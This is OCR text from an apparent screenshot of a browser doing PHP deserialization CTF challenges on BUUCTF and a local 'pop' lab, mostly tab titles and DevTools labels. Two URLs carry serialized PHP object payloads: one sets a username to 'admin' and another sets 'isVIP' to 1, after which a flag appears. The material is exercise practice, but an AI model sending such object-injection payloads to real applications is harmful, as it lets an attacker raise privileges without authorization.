 PHP: Spl ct::__toString
60:49
浅析PHP原生类-安全客 - 安全
Index of /pop
BUUCTF在线评测
I have a cat!
ctf.show
不安全 c8043e9e-3f50-4405-8b39-cd5262fbd30f.node4.buuoj.cn:81/?select=O%3A4%3A"Name"%3A45%3A%7Bs%3A14%3A"%00Name%00username"%3Bs%3A5%3A"admin"%3Bs%3...
11
0
192.168.1.4:82/pop/str1.php?x=
不安全 192.168.1.4:82/pop/str1.php?x=O:4:"user":3:{s:8:"username";s:6:"hacker";s:8:"password";s:6:"123456";s:5:"isVIP";i:1;}
flag is niubi
DevTo
Encryp
Loa
Spl
Exe
已安装其他 DevTools 组件。重新加载以获取完整的 DevTools 功能。 重新加载开发工具
欢迎 元素 控制台 网络 源代码 应用程序 性能 内存 Lighthouse CSS 概述 开发人员资源 9
保留日志 禁用缓存 无限制
筛选器 反转 隐藏数据 URL 全部 Fetch/XHR JS CSS Img 媒体 字体 文档 WS Wasm 清单 其他 已阻止 Cookie 已阻止请求 第三方请求
使用大请求行 按帧分组 将待处理的请求包含在HAR 文件中
显示概述 捕获屏幕截图
200000 毫秒 400000 毫秒 600000 毫秒 800000 毫秒 1000000 毫秒 1200000 毫秒 1400000 毫秒 1600000 毫秒 1800000 毫秒 2000000 毫秒 2200000 毫秒 2400000 毫秒 2600
中
21:08
2023-07-04